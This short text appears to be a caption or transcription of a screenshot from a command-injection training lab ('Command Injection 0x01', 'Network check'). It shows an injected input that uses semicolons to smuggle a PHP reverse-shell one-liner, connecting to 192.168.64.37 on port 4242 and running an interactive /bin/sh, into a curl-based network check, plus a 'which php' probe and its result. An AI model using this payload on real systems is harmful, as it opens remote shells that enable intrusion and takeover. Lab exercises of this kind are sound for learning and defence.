 Labs / Command Injection 0x01
Network check
; /usr/local/bin/php -r '$sock=fsockopen("192.168.64.37",4242);exec("/bin/sh -i <&3 >&3 2>&3");' ;abcd
Command: curl -I -s -L ; which php; adcd | grep "HTTP/"
Result: /usr/local/bin/php